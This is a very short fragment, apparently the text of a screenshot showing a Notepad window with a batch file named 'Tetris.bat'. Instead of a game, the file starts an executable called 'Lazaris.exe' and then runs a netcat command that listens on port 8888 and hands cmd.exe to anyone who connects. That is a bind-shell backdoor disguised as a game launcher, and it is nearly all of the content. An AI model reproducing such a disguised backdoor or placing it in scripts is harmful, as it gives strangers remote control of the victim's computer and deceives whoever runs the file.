 Tetris.bat -
File Edit Format View Help
Lazaris.exe
nc.exe -L -p 8888 -t -e cmd.exe